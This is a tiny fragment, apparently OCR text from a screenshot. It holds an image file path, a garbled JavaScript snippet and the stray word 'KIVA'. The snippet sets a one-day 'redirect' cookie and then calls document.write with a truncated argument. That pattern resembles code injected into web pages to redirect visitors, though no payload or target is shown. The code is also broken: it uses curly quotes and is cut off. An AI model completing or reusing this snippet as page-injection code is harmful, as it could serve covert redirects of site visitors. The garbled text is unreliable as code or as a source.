
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=“redirect=“+time+“;
path=/;
expires=“+date.toGMTString(),document.write(“)}
KIVA